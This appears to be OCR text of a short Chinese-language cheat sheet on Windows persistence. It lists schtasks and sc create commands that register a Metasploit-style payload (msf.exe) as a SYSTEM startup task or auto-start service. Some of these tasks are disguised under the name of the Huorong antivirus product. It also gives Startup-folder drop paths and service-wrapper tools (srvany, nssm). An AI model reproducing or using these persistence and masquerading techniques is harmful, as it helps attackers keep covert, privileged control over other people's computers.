 6 schtasks /create /tn "Huorong全盘扫描" /tr c:\apps\myapp.exe /sc onstart /ru
"System"
7 远程登录运行
8 schtasks /create /tn "Start Web Site" /tr c:\myiis\webstart.bat /sc onlogon /ru
"System"
9
10
11 Administrator
12 C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\msf.exe
13
14 all users
15 C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\msf.exe
16
17
18 schtasks /create /tn "HuoRong" /tr c:\msf.exe /sc onstart /sd 01/01/1997
19
20 sc create HuoRong binPath= "c:\msf.exe" start= auto
21
22 instsrv+srvany
23
24 EasyService
25
26 nssm
27
28